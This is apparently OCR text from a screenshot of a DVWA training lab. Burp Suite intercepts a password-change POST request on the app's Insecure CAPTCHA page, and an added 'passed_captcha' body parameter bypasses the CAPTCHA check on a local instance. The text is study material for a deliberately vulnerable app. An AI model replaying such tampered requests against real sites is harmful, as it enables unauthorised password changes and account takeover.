 Vulnerability: Insecure CAPTC
127.0.0.1/DVWA/digininja-DVWA-34a10d4/vulnerabilities/captcha/
150%
bur
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Cha
New
Confi
Cha
More
ht
ht
ht
O
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to ljh123
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Comment this item
HTTP/1
Pretty Raw Hex
\n
1 POST /DVWA/digininja-DVWA-34a10d4/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/digininja-DVWA-34a10d4/vulnerabilities/captcha/
12 Cookie: security=medium; PHPSESSID=dses5n3mnagstbp97kats2eifv
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=ture
Inspector
Selection 20 (0x14)
Selected text
&passed_captcha=ture
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
Request headers 16